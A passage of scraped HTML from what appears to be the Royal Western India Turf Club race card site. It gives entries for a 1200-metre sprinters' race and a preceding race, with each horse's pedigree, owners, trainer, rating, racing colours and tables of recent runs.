<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:348</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24032024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69926&racedate=2024-03-14&raceno=148&q=result" target="_blank">148</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:001</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69926&racedate=2024-02-25&raceno=127&q=result" target="_blank">127</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:09:573</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69926&racedate=2024-02-03&raceno=93&q=result" target="_blank">93</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:109</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69926&racedate=2023-12-31&raceno=46&q=result" target="_blank">46</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:284</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>12. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70063&as_values=MISTY&q=get-profile">MISTY</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>51. kg</td>
<td class='alignRight' style='border: 0px;'>Haridas Gore -2.5</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Cougar Mountain[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Smoke Ring[IRE]&damnat=IRE">Smoke Ring[IRE]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[10] (A)--DRB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Nanoli </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/2354.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Five Stars Shipping Company Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-04-03 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 58 (HRA 58 on 16/08/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[10]1, [12]1, [14]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr K N Dhunjibhoy and Mr Z K Dhunjibhoy rep. Five Stars Shipping Co Pvt Ltd, Ms Anita J. Captain, Mr A. S. Narielwala, Mr D. P. Adenwalla & Mrs D. P. Adenwalla's<br>b f 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Hosidar Daji)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>34e[10],43b[12],78b[12],113c[12],133a[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Navy blue, red and yellow sash, yellow sleeves, red arm bands, navy blue cap with red spots</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_11' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_11' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>07-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70063&racedate=2024-03-07&raceno=133&q=result" target="_blank">133</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:574</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=07032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70063&racedate=2024-02-11&raceno=113&q=result" target="_blank">113</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:147</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11022024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70063&racedate=2024-01-18&raceno=78&q=result" target="_blank">78</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:212</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18012024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70063&racedate=2023-12-31&raceno=43&q=result" target="_blank">43</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. Umesh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:980</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70063&racedate=2023-12-17&raceno=34&q=result" target="_blank">34</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>61.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:58:533</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17122023&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
</tr>
</table>
<table class='table table-bordered race_no_data race_no_6 ' id='race_name_data' style='background: #ffffff !important;'>
<tr>
<th width='8%'>
<span>
No.:179<span>
</th>
<th style='text-align: left;' class='darkGrey ' colspan='7' rowspan='2'>
<span>The Zavaray S. Poonawalla Sprinters' Challenge  </span>
<span>(Terms, Indian Horses, 4 years old and over) </span>
<br />
<span style='text-align:center;'>Time: 7.30 P.M. </span>
<br />
<span style='text-align:center;'>(About) 1200 Metres.</span>
</th>
<tr>
<th width='8%'>6</th>
</tr>
<tr>
<th width='8%'></th>
<th colspan='7' style='text-align: center;'>Foreign Jockeys Eligible</th>
</tr>
</th>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>1. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70630&as_values=TIME%20AND%20TIDE&q=get-profile">TIME AND TIDE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>59. kg</td>
<td class='alignRight' style='border: 0px;'>P. S. Chouhan</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Dali[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Starlet&damnat=">Starlet</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[3] (TS)(CNB)(A)--ACF</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Mukteshwar </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5096.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Frederik Mr Hans,Rai Mr Sanjay </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-03-24 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 118 (HRA 118 on 02/04/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]2</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Vikram Bachhawat rep. Bachhawat Farms Pvt Ltd's<br>dk b c 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Adhirajsingh Jodha)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'></td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>White, red &quot;V&quot;, blue and white striped sleeves, blue and red quartered cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='179_0' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_179_0' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70630&racedate=2023-09-30&raceno=96&q=result" target="_blank">96</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>M. S. Deora</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:08:046</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30092023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>20-08-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70630&racedate=2023-08-20&raceno=49&q=result" target="_blank">49</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:26:510</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=20082023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>21-07-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70630&racedate=2023-07-21&raceno=8&q=result" target="_blank">8</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Gagandeep Maan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:139</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=21072023&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>2. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69639&as_values=MAGILETO&q=get-profile">MAGILETO</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>56.5 kg</td>
<td class='alignRight' style='border: 0px;'>P. Trevor</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Sedgefield[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Providence&damnat=">Providence</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[7] (A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Jai-Govind </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/462.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Jai-Govind Stud &amp; Agricultural Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-03-23 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 112 (HRA 112 on 03/02/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[10]1, [12]4, [16]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Solomon F. Sopher, Miss Jessy D'Cunha, Miss Veera D'Souza, Mr Ashok Ranpise & Mr Anil Saraf's<br>b g 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Aman Altaf Hussain)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>39a[12],44b[14],94a[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, white star and sleeves, red cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='179_1' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_179_1' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69639&racedate=2024-02-03&raceno=94&q=result" target="_blank">94</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Suraj Narredu</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:09:178</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69639&racedate=2023-12-31&raceno=44&q=result" target="_blank">44</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>80UPW</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:22:566</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69639&racedate=2023-12-24&raceno=39&q=result" target="_blank">39</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:09:435</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24122023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>15-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69639&racedate=2023-10-15&raceno=119&q=result" target="_blank">119</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:36:612</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=15102023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69639&racedate=2023-09-30&raceno=96&q=result" target="_blank">96</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:08:827</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30092023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>3. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70980&as_values=SIEGE%20COURAGEOUS&q=get-profile">SIEGE COURAGEOUS</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>56.5 kg</td>
<td class='alignRight' style='border: 0px;'>Vivek G.</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Top Class[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Golden Queen&damnat=">Golden Queen</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[4] (TS)(A)--BB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Mukteshwar </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5206.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Mukteshwar Stud LLP </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-02-13 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 117 (HRA 117 on 03/04/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Dean Stephens & Mukteshwar Rac LLP's<br>b h 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Prasanna Kumar P)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'></td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Light blue, dark blue and orange belt, arm bands, quartered cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='179_2' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_179_2' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
